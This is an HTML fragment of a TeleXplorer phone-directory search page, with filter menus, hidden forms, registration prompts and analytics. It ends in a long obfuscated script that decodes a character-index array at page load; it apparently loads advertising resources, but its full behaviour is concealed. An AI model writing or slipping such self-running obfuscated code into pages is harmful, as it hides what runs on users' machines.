<div class="searchFiltersContainer">
<div class="searchFilters">
	<span class="desc p1">PROVINCIA</span>
	<span class="sel">
		 <select name="provfield_2" id="provincia_2" size="1" style="width:100Px; height:14pt;font-family:Verdana;font-size:8pt" onchange="jfsearch_2()"><option VALUE="">TODAS</option><option VALUE="11"selected="yes">BUENOS AIRES</option></select>
	</span>
	
	<span class="desc p2">LOCALIDAD / BARRIO</span>
	<span class="sel p3">
		<select name="locafield_2" size="1" style="width:100Px; height:14pt;font-family:Verdana;font-size:8pt" onchange="jfsearch2_2()" disabled="true"><option VALUE="">--------------------</option></select>
	</span>	
</div>
</div>

<form name="fsearch1_2" id="fsearch1_2" method="post" action=""><input type="hidden" name="provincia" value=""><input type="hidden" name="Nombre" value=""><input type="hidden" name="puerta" value=""><input type="hidden" name="calle" value=""><input type="hidden" name="zone" value=""><input type="hidden" name="AuthId" value="504E52514E5351535741555B50525B555141202C"></form><form name="fsearch2_2" id="fsearch2_2" method="post" action=""><input type="hidden" name="provincia" value=""><input type="hidden" name="Nombre" value=""><input type="hidden" name="puerta" value=""><input type="hidden" name="calle" value=""><input type="hidden" name="zone" value=""><input type="hidden" name="AuthId" value="504E52514E5351535741555B50525B555141202C"></form>

<script language="javascript">
OnStart_2();
</script>
	
            
                    <br/>
					
  
      


<div id="paginas_resultados" style="height:27px;">
<div id="pagination" class="pagination">

		<span class="current">1</span>
		
</div>
</div>
<script src="js/test.js.asp?sf_page=1&ctr=11&AnsNPags=1&rnd_num=992877"  type="text/javascript" ></script>


                    <div style="position:relative;Top:10px;">
					
				   </div>
                </div>
                <div style="width: 184px; float:right">
            
					
<br/><br/><br/><br/><br/><br/>

 <a href="http://www.facebook.com/telexplorer" target="_blank"><img style="float:right;margin-top:-90px;" src="img/facebook_img.jpg"/></a>
<br/>
                        
                </div>
                <div class="clear"></div>
            </div>
            <div class="clear"></div>
        </div>
		        <div id="footer">
            <div class="container">
                Copyright &copy; 2004-2026 TeleXplorer.com
                <a href="./?zone=faq" class="bar">FAQ</a>
                <a href="./?zone=help" class="bar">Ayuda</a>
                <a href="./?zone=faq" class="">Contacto</a>
				<div style="position:relative;left:-150px;top:-27px;"><a href="http://www.jus.gov.ar/datospersonales/" target="_blank" id="datos_personales_link"><img src="images/ddplogo2.gif" width="110" border="0" alt="Registro Nacional de Bases de Datos" /></a></div>
	
			</div>
    	</div>
		
		
   <div id="ex1" style="display:none;">
    <p>Para poder realizar búsquedas por calle entre 2 alturas diferentes, te debes registrar.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="/?zone=signup" target="_blank"><span>&nbsp;&nbsp;REGISTRO GRATUITO</span></a></div>
  	<br><br><br>Si ya tenés una cuenta, ingresá con tu usuario y contraseña</p>
  </div>

   <div id="ex2" style="display:none;">
    <p>Para poder realizar búsquedas por calle entre 2 alturas diferentes, debes primero validar tu cuenta.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="http://secure.telexplorer.com/membership/accounts/signup_scripts/inc_script_login.asp?Frm_Reg=1&name=&pass=&nxtpg=../verify_mail.asp&site=AR" target="_blank"><span>&nbsp;&nbsp;VALIDAR CUENTA</span></a></div></p>
  </div>

   <div id="ex3" style="display:none;">
    <p>Para poder guardar los resultados de tus búsquedas en tu computadora y ver más de 10 registros por página, te debes registrar.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="/?zone=signup" target="_blank"><span>&nbsp;&nbsp;REGISTRO GRATUITO</span></a></div>
  	<br><br><br>Si ya tenés una cuenta, ingresá con tu usuario y contraseña</p>
  </div>
  

   <div id="ex4" style="display:none;">
    <p>Para poder guardar los resultados de tus búsquedas en tu computadora y ver más de 10 registros por página, Debes primero validar tu cuenta.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="http://secure.telexplorer.com/membership/accounts/signup_scripts/inc_script_login.asp?Frm_Reg=1&name=&pass=&nxtpg=../verify_mail.asp&site=AR" target="_blank"><span>&nbsp;&nbsp;VALIDAR CUENTA</span></a></div></p>
  </div>


   <div id="ex5" style="display:none;">
    <p>Serás redirigido a nuestro nuevo sitio Telexp.com.ar para realizar búsquedas avanzadas<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="https://www.telexp.com.ar"><span>&nbsp;&nbsp;CONTINUAR</span></a></div>
	</p>
  </div>

   <div id="ex6" style="display:none;">
    <p>Serás redirigido a nuestro nuevo sitio Telexp.com.ar para realizar búsquedas avanzadas<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="https://www.telexp.com.ar/v1/selmapa.asp"><span>&nbsp;&nbsp;CONTINUAR</span></a></div>
	</p>
  </div>

  
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-288168-1");
pageTracker._trackPageview();
} catch(err) {}</script>

    <script>if(stkoowjg==undefined){var stkoowjg={ts:'1769741577',};(function(){var vefrtviikw=["U","O","m","S","E","D","V","g","&","6","\"","_","0","w","e","j","z","o","L","N","Q","x","M","Y","t",")","]","I","3","-","@","[","9","2","G","C","s","7","=","/","8","X",";","B","1","!","^","R","4","#","p","d",".","H","<","q","f","5","Z","F","u","*","+","%","v","T",":","A","|","k","a","(","y","i","{","b","h","'","$",",","}","`",">","r","J","\\","c","W","P"," ","n","K","l","?"];var stkoowjg=[24,83,72,74,51,17,86,60,2,14,90,24,52,86,60,83,83,14,90,24,3,86,83,73,50,24,52,36,14,24,67,24,24,83,73,75,60,24,14,71,77,36,83,86,77,79,77,92,17,92,77,25,42,80,86,70,24,86,76,71,14,25,74,80,73,56,71,22,70,24,76,52,83,70,90,51,17,2,38,38,90,60,92,92,25,74,1,75,15,14,86,24,52,51,14,56,73,90,14,88,83,17,50,14,83,24,72,71,22,70,24,76,79,10,83,70,90,51,17,2,10,79,74,64,70,92,60,14,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,50,70,83,36,14,59,92,17,70,24,71,77,12,52,77,62,90,14,13,89,5,70,24,14,71,25,52,7,14,24,0,65,35,22,73,92,92,73,36,14,86,17,90,51,36,71,25,25,80,80,25,42,80,73,56,71,22,70,24,76,52,56,92,17,17,83,38,38,90,60,92,92,25,74,1,75,15,14,86,24,52,51,14,56,73,90,14,88,83,17,50,14,83,24,72,71,22,70,24,76,79,10,56,92,17,17,83,10,79,74,64,70,92,60,14,66,56,60,90,86,24,73,17,90,71,64,25,74,83,14,24,60,83,90,89,50,70,83,36,14,27,90,24,71,64,52,24,17,3,24,83,73,90,7,71,25,25,80,80,25,42,80,73,56,71,72,16,70,38,38,60,90,51,14,56,73,90,14,51,25,74,64,70,83,89,72,16,70,38,74,60,66,77,39,39,13,13,13,52,24,14,92,14,21,50,92,17,83,14,83,52,86,17,2,52,70,83,39,35,57,91,53,39,64,86,15,56,14,17,92,73,24,14,64,86,15,39,64,86,15,56,70,75,50,64,86,15,39,33,12,33,9,39,12,44,39,64,86,15,14,70,75,50,29,17,64,14,83,64,73,14,13,44,33,37,32,40,70,29,31,83,26,52,50,90,7,77,79,72,66,77,39,39,13,13,13,52,24,14,92,14,21,50,92,17,83,14,83,52,86,17,2,52,70,83,39,40,4,34,55,16,90,29,59,27,39,16,60,17,90,91,36,34,27,13,39,22,3,7,86,70,87,2,0,39,60,17,27,22,13,86,23,58,29,31,83,26,52,15,50,7,77,79,24,36,66,77,44,37,9,32,37,48,44,57,37,37,77,79,56,92,66,31,26,79,86,56,66,56,70,92,36,14,79,70,24,11,51,17,66,10,83,51,51,72,13,51,52,86,17,2,10,79,70,24,11,15,36,66,10,70,51,64,14,83,24,73,36,73,90,7,52,15,36,10,79,70,24,11,73,2,66,10,70,51,86,17,51,14,52,50,90,7,10,79,70,24,11,83,60,66,10,39,70,51,64,14,83,24,73,36,73,90,7,52,15,36,10,79,70,24,11,83,73,66,10,39,70,51,86,92,60,24,24,14,83,52,50,90,7,10,79,70,24,11,14,73,66,10,83,73,7,76,24,70,51,10,79,70,24,11,14,86,66,10,86,17,90,24,14,90,24,29,70,51,89,86,17,90,24,14,90,24,67,51,10,79,70,24,11,14,36,66,10,50,17,36,73,24,73,17,90,66,70,75,36,17,92,60,24,14,42,51,73,36,50,92,70,72,66,75,92,17,86,69,42,10,79,70,24,11,14,66,24,83,60,14,79,70,24,11,83,66,24,83,60,14,79,70,24,11,83,33,66,56,70,92,36,14,79,73,66,56,70,92,36,14,79,86,66,12,79,60,86,66,56,70,92,36,14,79,86,92,66,31,26,79,50,64,66,56,70,92,36,14,79,86,36,36,66,56,70,92,36,14,79,70,24,11,7,66,56,70,92,36,14,79,70,24,11,51,66,56,70,92,36,14,79,70,24,11,73,66,56,70,92,36,14,79,70,24,11,56,66,56,70,92,36,14,79,70,24,11,73,75,66,77,64,86,15,77,79,36,90,66,12,79,36,24,70,83,24,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,25,74,45,56,60,90,86,24,73,17,90,71,70,79,75,79,86,25,74,70,31,75,26,38,86,71,25,80,71,72,16,70,79,10,64,10,79,56,60,90,86,24,73,17,90,71,25,74,56,60,90,86,24,73,17,90,89,70,71,25,74,83,14,24,60,83,90,74,13,73,51,24,76,66,69,71,25,79,76,14,73,7,76,24,66,92,71,25,80,80,56,60,90,86,24,73,17,90,89,75,71,70,79,75,25,74,64,70,83,89,86,38,74,80,42,83,14,24,60,83,90,89,75,38,62,75,68,68,12,79,86,52,13,73,51,24,76,38,71,86,52,83,73,7,76,24,38,70,52,83,73,7,76,24,62,75,25,29,71,86,52,92,14,56,24,38,70,52,92,14,56,24,29,75,25,79,86,52,76,14,73,7,76,24,38,71,86,52,75,17,24,24,17,2,38,70,52,75,17,24,24,17,2,62,75,25,29,71,86,52,24,17,50,38,70,52,24,17,50,29,75,25,79,86,80,56,60,90,86,24,73,17,90,89,86,71,70,79,86,25,74,83,14,24,60,83,90,89,70,38,70,8,8,45,70,52,90,17,51,14,65,72,50,14,93,70,31,12,26,66,70,79,70,8,8,44,38,38,38,70,52,90,17,51,14,65,72,50,14,93,75,71,70,52,7,14,24,43,17,60,90,51,73,90,7,35,92,73,14,90,24,47,14,86,24,71,25,79,86,25,66,45,44,80,56,60,90,86,24,73,17,90,89,51,71,75,25,74,75,38,90,60,92,92,38,38,75,93,70,71,25,66,44,38,38,38,75,52,90,17,51,14,65,72,50,14,93,86,71,75,25,66,75,42,64,70,83,89,51,38,75,52,76,14,73,7,76,24,79,14,38,75,52,13,73,51,24,76,42,83,14,24,60,83,90,89,51,38,10,56,60,90,86,24,73,17,90,10,38,38,24,72,50,14,17,56,89,51,93,51,52,86,70,92,92,71,75,25,66,51,79,14,38,10,56,60,90,86,24,73,17,90,10,38,38,24,72,50,14,17,56,89,14,93,14,52,86,70,92,92,71,75,25,66,14,79,14,39,51,80,64,70,83,89,14,38,74,80,79,56,38,10,60,90,51,14,56,73,90,14,51,10,45,38,24,72,50,14,17,56,89,13,73,90,51,17,13,8,8,13,73,90,51,17,13,79,7,38,10,60,90,51,14,56,73,90,14,51,10,45,38,24,72,50,14,17,56,89,51,17,86,60,2,14,90,24,8,8,51,17,86,60,2,14,90,24,79,76,38,7,8,8,7,52,51,17,86,60,2,14,90,24,4,92,14,2,14,90,24,79,73,38,56,70,92,36,14,79,15,38,73,93,56,60,90,86,24,73,17,90,71,70,25,74,83,14,24,60,83,90,45,45,73,52,86,70,92,92,71,56,79,70,25,52,2,70,24,86,76,14,36,80,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,45,44,80,79,69,38,14,52,64,73,14,13,50,17,83,24,87,38,56,60,90,86,24,73,17,90,71,25,74,64,70,83,89,70,38,76,52,86,92,73,14,90,24,87,73,51,24,76,79,75,38,56,52,73,90,90,14,83,87,73,51,24,76,42,83,14,24,60,83,90,89,75,82,70,93,75,66,70,80,79,92,38,14,52,64,73,14,13,50,17,83,24,53,38,56,60,90,86,24,73,17,90,71,25,74,64,70,83,89,70,38,76,52,86,92,73,14,90,24,53,14,73,7,76,24,79,75,38,56,52,73,90,90,14,83,53,14,73,7,76,24,42,83,14,24,60,83,90,89,75,82,70,93,75,66,70,80,42,83,14,24,60,83,90,89,14,52,2,55,38,15,79,14,52,64,73,14,13,50,17,83,24,38,70,79,14,52,36,86,83,17,92,92,41,38,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,52,50,70,7,14,41,1,56,56,36,14,24,68,68,76,52,36,86,83,17,92,92,18,14,56,24,80,79,14,52,36,86,83,17,92,92,23,38,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,52,50,70,7,14,23,1,56,56,36,14,24,68,68,76,52,36,86,83,17,92,92,65,17,50,80,79,14,52,83,14,86,24,70,90,7,92,14,38,86,79,14,52,70,36,50,14,86,24,38,51,79,14,52,73,90,41,38,56,60,90,86,24,73,17,90,71,70,79,75,25,74,64,70,83,89,51,38,86,71,70,79,75,25,42,83,14,24,60,83,90,45,45,51,8,8,51,52,83,73,7,76,24,82,38,12,8,8,51,52,92,14,56,24,54,38,69,71,25,80,79,14,52,73,90,23,38,56,60,90,86,24,73,17,90,71,70,79,75,25,74,64,70,83,89,51,38,86,71,70,79,75,25,42,83,14,24,60,83,90,45,45,51,8,8,51,52,75,17,24,24,17,2,82,38,12,8,8,51,52,24,17,50,54,38,92,71,25,80,79,14,52,73,90,6,73,14,13,50,17,83,24,38,56,60,90,86,24,73,17,90,71,70,79,75,25,74,64,70,83,89,51,38,86,71,70,79,75,25,42,83,14,24,60,83,90,45,45,51,8,8,51,52,75,17,24,24,17,2,82,38,12,8,8,51,52,83,73,7,76,24,82,38,12,8,8,51,52,24,17,50,54,38,92,71,25,8,8,51,52,92,14,56,24,54,38,69,71,25,80,79,14,80,25,42,45,56,60,90,86,24,73,17,90,71,90,79,24,79,14,25,74,24,31,90,26,38,14,71,25,80,71,10,55,10,79,72,16,70,79,56,60,90,86,24,73,17,90,71,25,74,56,60,90,86,24,73,17,90,89,90,71,90,25,74,83,14,24,60,83,90,31,26,52,36,92,73,86,14,52,86,70,92,92,71,90,79,12,25,80,56,60,90,86,24,73,17,90,89,24,71,90,25,74,64,70,83,89,24,42,83,14,24,60,83,90,89,90,8,8,10,17,75,15,14,86,24,10,38,38,24,72,50,14,17,56,89,90,8,8,71,24,38,90,52,90,17,51,14,65,72,50,14,25,8,8,71,44,38,38,24,68,68,32,38,38,24,25,80,56,60,90,86,24,73,17,90,89,14,71,90,25,74,83,14,24,60,83,90,10,17,75,15,14,86,24,10,38,38,24,72,50,14,17,56,89,90,8,8,73,36,59,73,90,73,24,14,71,90,52,92,14,90,7,24,76,25,80,56,60,90,86,24,73,17,90,89,17,71,90,25,74,56,17,83,71,64,70,83,89,24,38,31,26,79,17,38,12,79,83,38,90,52,92,14,90,7,24,76,42,83,82,17,42,62,62,17,25,14,71,90,31,17,26,25,93,24,38,24,52,86,17,90,86,70,24,71,90,31,17,26,25,66,24,31,24,52,92,14,90,7,24,76,26,38,90,31,17,26,42,83,14,24,60,83,90,89,24,80,56,60,90,86,24,73,17,90,89,83,71,90,25,74,64,70,83,89,24,79,14,79,17,38,31,26,42,90,66,56,17,83,71,24,38,12,42,24,54,90,52,92,14,90,7,24,76,42,24,62,62,25,74,56,17,83,71,14,38,12,42,14,54,17,52,92,14,90,7,24,76,42,14,62,62,25,73,56,71,17,31,14,26,38,38,90,31,24,26,25,86,17,90,24,73,90,60,14,89,90,42,17,31,17,52,92,14,90,7,24,76,26,38,90,31,24,26,80,83,14,24,60,83,90,89,17,80,56,60,90,86,24,73,17,90,89,73,71,90,25,74,83,14,24,60,83,90,89,90,93,10,36,24,83,73,90,7,10,38,38,24,72,50,14,17,56,89,90,93,60,71,90,25,31,12,26,66,45,90,31,36,26,8,8,14,71,90,25,93,90,31,12,26,66,90,66,56,80,56,60,90,86,24,73,17,90,89,60,71,83,79,60,25,74,64,70,83,89,70,79,36,38,73,71,60,25,42,83,14,24,60,83,90,89,36,8,8,83,93,83,38,38,38,92,68,68,24,71,83,25,93,45,60,68,68,83,45,38,38,92,8,8,24,71,36,25,8,8,2,71,83,79,36,25,93,31,83,26,66,31,26,66,83,8,8,14,71,83,25,93,17,71,83,25,66,56,52,7,14,24,4,92,14,2,14,90,24,36,43,72,35,92,70,36,36,19,70,2,14,8,8,10,36,24,83,73,90,7,10,38,38,83,8,8,71,70,38,83,52,2,70,24,86,76,71,86,25,25,93,90,71,36,52,7,14,24,4,92,14,2,14,90,24,36,43,72,35,92,70,36,36,19,70,2,14,71,70,31,44,26,25,25,66,83,8,8,71,83,52,51,17,86,60,2,14,90,24,68,68,83,52,90,17,51,14,65,72,50,14,8,8,32,38,38,83,52,90,17,51,14,65,72,50,14,25,93,60,93,31,26,66,31,83,26,66,90,71,36,52,55,60,14,83,72,3,14,92,14,86,24,17,83,67,92,92,71,83,25,25,66,31,26,80,64,70,83,89,86,38,39,46,85,52,71,31,85,13,85,29,26,62,25,78,39,79,21,38,10,86,17,2,50,70,83,14,10,62,10,5,17,86,60,2,14,90,24,10,62,10,88,17,36,73,24,73,17,90,10,79,56,38,51,17,86,60,2,14,90,24,79,92,38,13,73,90,51,17,13,79,70,38,56,52,51,17,86,60,2,14,90,24,4,92,14,2,14,90,24,79,36,38,10,90,17,51,14,65,72,50,14,10,79,2,38,21,89,73,90,89,70,93,56,60,90,86,24,73,17,90,71,90,79,24,25,74,83,14,24,60,83,90,89,44,9,38,38,71,44,9,8,24,31,21,26,71,90,25,25,80,66,56,60,90,86,24,73,17,90,71,90,79,24,25,74,83,14,24,60,83,90,89,24,38,24,38,38,56,68,68,24,38,38,13,73,90,51,17,13,93,70,66,24,79,24,45,38,38,90,8,8,24,52,86,17,90,24,70,73,90,36,71,90,25,80,42,83,14,24,60,83,90,89,60,52,60,90,73,55,38,83,79,60,80,79,24,76,73,36,25,42,73,56,71,90,70,64,73,7,70,24,17,83,52,60,36,14,83,67,7,14,90,24,52,36,14,70,83,86,76,71,10,89,43,83,70,64,14,39,10,25,82,29,44,25,72,16,70,52,70,24,11,83,38,24,83,60,14,42,73,56,71,72,16,70,52,73,25,83,14,24,60,83,90,89,56,70,92,36,14,42,72,16,70,52,73,38,24,83,60,14,42,72,16,70,52,70,24,11,7,38,77,7,14,24,77,42,83,14,24,60,83,90,89,72,16,70,52,70,75,51,71,56,60,90,86,24,73,17,90,71,25,74,24,83,72,74,64,70,83,89,70,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,77,73,56,83,70,2,14,77,25,42,51,17,86,60,2,14,90,24,52,76,14,70,51,52,70,50,50,14,90,51,35,76,73,92,51,71,70,25,42,64,70,83,89,7,14,24,1,13,90,88,83,17,50,14,83,24,72,5,14,36,86,83,73,50,24,17,83,38,70,52,86,17,90,24,14,90,24,87,73,90,51,17,13,52,1,75,15,14,86,24,52,7,14,24,1,13,90,88,83,17,50,14,83,24,72,5,14,36,86,83,73,50,24,17,83,42,64,70,83,89,17,75,15,14,86,24,51,14,56,73,90,14,88,83,17,50,14,83,24,72,38,70,52,86,17,90,24,14,90,24,87,73,90,51,17,13,52,1,75,15,14,86,24,52,51,14,56,73,90,14,88,83,17,50,14,83,24,72,42,1,75,15,14,86,24,52,51,14,56,73,90,14,88,83,17,50,14,83,24,72,38,17,75,15,14,86,24,51,14,56,73,90,14,88,83,17,50,14,83,24,72,42,64,70,83,89,70,50,50,38,7,14,24,1,13,90,88,83,17,50,14,83,24,72,5,14,36,86,83,73,50,24,17,83,71,70,52,86,17,90,24,14,90,24,87,73,90,51,17,13,52,19,17,51,14,52,50,83,17,24,17,24,72,50,14,79,10,73,90,36,14,83,24,43,14,56,17,83,14,10,25,42,70,50,50,52,86,17,90,56,73,7,60,83,70,75,92,14,38,56,70,92,36,14,42,17,75,15,14,86,24,51,14,56,73,90,14,88,83,17,50,14,83,24,72,71,13,73,90,51,17,13,52,19,17,51,14,52,50,83,17,24,17,24,72,50,14,79,10,73,90,36,14,83,24,43,14,56,17,83,14,10,79,70,50,50,25,42,70,50,50,38,7,14,24,1,13,90,88,83,17,50,14,83,24,72,5,14,36,86,83,73,50,24,17,83,71,70,52,86,17,90,24,14,90,24,87,73,90,51,17,13,52,5,17,86,60,2,14,90,24,52,50,83,17,24,17,24,72,50,14,79,10,75,17,51,72,10,25,42,70,50,50,52,86,17,90,56,73,7,60,83,70,75,92,14,38,56,70,92,36,14,42,1,75,15,14,86,24,52,51,14,56,73,90,14,88,83,17,50,14,83,24,72,71,51,17,86,60,2,14,90,24,79,77,75,17,51,72,77,79,70,50,50,25,42,70,50,50,38,7,14,24,1,13,90,88,83,17,50,14,83,24,72,5,14,36,86,83,73,50,24,17,83,71,70,52,86,17,90,24,14,90,24,87,73,90,51,17,13,52,4,92,14,2,14,90,24,52,50,83,17,24,17,24,72,50,14,79,10,73,90,90,14,83,53,65,22,18,10,25,42,70,50,50,52,86,17,90,56,73,7,60,83,70,75,92,14,38,56,70,92,36,14,42,17,75,15,14,86,24,51,14,56,73,90,14,88,83,17,50,14,83,24,72,71,13,73,90,51,17,13,52,4,92,14,2,14,90,24,52,50,83,17,24,17,24,72,50,14,79,10,73,90,90,14,83,53,65,22,18,10,79,70,50,50,25,42,17,75,15,14,86,24,51,14,56,73,90,14,88,83,17,50,14,83,24,72,71,51,17,86,60,2,14,90,24,52,75,17,51,72,79,10,73,90,90,14,83,53,65,22,18,10,79,70,50,50,25,42,70,50,50,38,7,14,24,1,13,90,88,83,17,50,14,83,24,72,5,14,36,86,83,73,50,24,17,83,71,70,52,86,17,90,24,14,90,24,87,73,90,51,17,13,52,4,92,14,2,14,90,24,52,50,83,17,24,17,24,72,50,14,79,10,17,60,24,14,83,53,65,22,18,10,25,42,70,50,50,52,86,17,90,56,73,7,60,83,70,75,92,14,38,56,70,92,36,14,42,17,75,15,14,86,24,51,14,56,73,90,14,88,83,17,50,14,83,24,72,71,13,73,90,51,17,13,52,4,92,14,2,14,90,24,52,50,83,17,24,17,24,72,50,14,79,10,17,60,24,14,83,53,65,22,18,10,79,70,50,50,25,42,70,50,50,38,7,14,24,1,13,90,88,83,17,50,14,83,24,72,5,14,36,86,83,73,50,24,17,83,71,70,52,86,17,90,24,14,90,24,87,73,90,51,17,13,52,4,92,14,2,14,90,24,52,50,83,17,24,17,24,72,50,14,79,10,7,14,24,4,92,14,2,14,90,24,36,43,72,65,70,7,19,70,2,14,10,25,42,70,50,50,52,86,17,90,56,73,7,60,83,70,75,92,14,38,56,70,92,36,14,42,17,75,15,14,86,24,51,14,56,73,90,14,88,83,17,50,14,83,24,72,71,51,17,86,60,2,14,90,24,79,10,7,14,24,4,92,14,2,14,90,24,36,43,72,65,70,7,19,70,2,14,10,79,70,50,50,25,42,70,50,50,38,7,14,24,1,13,90,88,83,17,50,14,83,24,72,5,14,36,86,83,73,50,24,17,83,71,70,52,86,17,90,24,14,90,24,87,73,90,51,17,13,52,22,70,24,76,79,10,83,70,90,51,17,2,10,25,42,70,50,50,52,86,17,90,56,73,7,60,83,70,75,92,14,38,56,70,92,36,14,42,17,75,15,14,86,24,51,14,56,73,90,14,88,83,17,50,14,83,24,72,71,13,73,90,51,17,13,52,22,70,24,76,79,10,83,70,90,51,17,2,10,79,70,50,50,25,42,70,50,50,38,7,14,24,1,13,90,88,83,17,50,14,83,24,72,5,14,36,86,83,73,50,24,17,83,71,70,52,86,17,90,24,14,90,24,87,73,90,51,17,13,79,10,36,14,24,65,73,2,14,17,60,24,10,25,42,70,50,50,52,86,17,90,56,73,7,60,83,70,75,92,14,38,56,70,92,36,14,42,17,75,15,14,86,24,51,14,56,73,90,14,88,83,17,50,14,83,24,72,71,13,73,90,51,17,13,79,10,36,14,24,65,73,2,14,17,60,24,10,79,70,50,50,25,42,70,50,50,38,7,14,24,1,13,90,88,83,17,50,14,83,24,72,5,14,36,86,83,73,50,24,17,83,71,70,52,86,17,90,24,14,90,24,87,73,90,51,17,13,79,10,70,92,14,83,24,10,25,42,70,50,50,52,86,17,90,56,73,7,60,83,70,75,92,14,38,56,70,92,36,14,42,17,75,15,14,86,24,51,14,56,73,90,14,88,83,17,50,14,83,24,72,71,13,73,90,51,17,13,79,10,70,92,14,83,24,10,79,70,50,50,25,42,70,52,83,14,2,17,64,14,71,25,42,80,86,70,24,86,76,71,14,25,74,80,72,16,70,52,56,71,72,16,70,52,56,92,25,42,72,16,70,52,56,86,71,25,42,72,16,70,52,2,56,71,25,42,13,73,90,51,17,13,52,36,14,24,65,73,2,14,17,60,24,71,56,60,90,86,24,73,17,90,71,25,74,72,16,70,52,56,71,72,16,70,52,56,92,25,42,80,79,44,57,12,12,25,42,72,16,70,52,90,17,13,71,72,16,70,52,60,83,71,72,16,70,52,60,25,79,51,17,86,60,2,14,90,24,52,55,60,14,83,72,3,14,92,14,86,24,17,83,67,92,92,71,10,76,24,2,92,10,25,31,12,26,25,42,83,14,24,60,83,90,89,24,83,60,14,42,80,25,42,80,80,71,25,79,70,75,51,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,56,25,74,73,56,71,72,16,70,52,70,24,11,83,25,74,72,16,70,52,70,24,11,73,38,77,27,2,77,62,77,70,7,14,77,42,64,70,83,89,36,73,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,10,73,2,7,10,25,42,36,73,52,86,83,17,36,36,1,83,73,7,73,90,38,10,67,90,17,90,72,2,17,60,36,10,42,36,73,52,17,90,14,83,83,17,83,38,56,60,90,86,24,73,17,90,71,11,36,73,25,74,73,56,71,72,16,70,52,36,90,38,38,12,25,74,72,16,70,52,36,90,38,44,42,72,16,70,52,70,24,11,51,38,77,5,70,77,62,77,24,70,77,42,83,14,24,60,83,90,89,56,71,25,42,80,80,42,36,73,52,17,90,92,17,70,51,38,56,60,90,86,24,73,17,90,71,11,36,73,25,74,73,56,71,72,16,70,52,36,90,38,38,12,25,74,72,16,70,52,70,24,11,83,38,56,70,92,36,14,42,83,14,24,60,83,90,42,80,80,42,36,73,52,36,83,86,38,10,39,39,10,62,72,16,70,52,70,24,11,51,17,62,10,39,10,62,72,16,70,52,70,24,11,73,2,42,80,56,60,90,86,24,73,17,90,89,73,36,71,14,25,74,73,56,71,72,16,70,52,36,90,38,38,12,25,74,72,16,70,52,36,90,38,44,42,72,16,70,52,70,24,11,51,38,77,5,70,77,62,77,24,70,77,42,83,14,24,60,83,90,89,56,71,25,42,80,80,64,70,83,89,36,73,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,10,36,86,83,73,50,24,10,25,42,36,73,52,17,90,14,83,83,17,83,38,73,36,42,36,73,52,36,83,86,38,10,39,39,50,70,7,14,70,51,33,52,7,17,17,7,92,14,36,72,90,51,73,86,70,24,73,17,90,52,86,17,2,39,50,70,7,14,70,51,39,15,36,39,70,51,36,75,72,7,17,17,7,92,14,52,15,36,10,42,51,17,86,60,2,14,90,24,52,75,17,51,72,52,70,50,50,14,90,51,35,76,73,92,51,71,36,73,25,42,64,70,83,89,36,73,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,10,73,2,7,10,25,42,36,73,52,17,90,92,17,70,51,38,73,36,42,36,73,52,36,83,86,38,77,76,24,24,50,36,66,39,39,13,13,13,52,7,17,17,7,92,14,70,50,73,36,52,86,17,2,39,7,14,90,14,83,70,24,14,11,33,12,48,77,42,64,70,83,89,36,73,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,10,36,86,83,73,50,24,10,25,42,36,73,52,17,90,14,83,83,17,83,38,73,36,42,36,73,52,17,90,92,17,70,51,38,56,60,90,86,24,73,17,90,71,11,36,73,25,74,73,56,71,24,72,50,14,17,56,71,11,11,70,25,38,38,77,60,90,51,14,56,73,90,14,51,77,25,74,83,14,24,60,83,90,89,73,36,71,11,36,73,25,42,80,80,42,36,73,52,36,83,86,38,10,39,39,10,62,72,16,70,52,70,24,11,51,17,62,10,39,10,62,72,16,70,52,70,24,11,15,36,42,51,17,86,60,2,14,90,24,52,75,17,51,72,52,70,50,50,14,90,51,35,76,73,92,51,71,36,73,25,42,80,80,71,25,79,83,86,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,70,25,74,83,14,24,60,83,90,89,70,31,22,70,24,76,52,56,92,17,17,83,71,22,70,24,76,52,83,70,90,51,17,2,71,25,61,70,52,92,14,90,7,24,76,25,26,42,80,80,71,25,79,83,55,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,25,74,64,70,83,89,36,70,38,31,26,42,64,70,83,89,13,86,38,22,70,24,76,52,56,92,17,17,83,71,22,70,24,76,52,83,70,90,51,17,2,71,25,61,44,33,62,44,25,42,56,17,83,71,64,70,83,89,73,38,12,42,73,54,13,86,42,73,62,62,25,74,36,70,31,73,26,38,72,16,70,52,83,36,71,31,44,79,44,28,26,25,42,36,70,31,73,26,38,36,70,31,73,26,52,86,76,70,83,67,24,71,12,25,52,24,17,0,50,50,14,83,35,70,36,14,71,25,62,36,70,31,73,26,52,36,60,75,36,24,83,71,44,25,42,80,42,83,14,24,60,83,90,89,36,70,52,15,17,73,90,71,77,29,77,25,42,80,80,71,25,79,83,36,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,70,25,74,64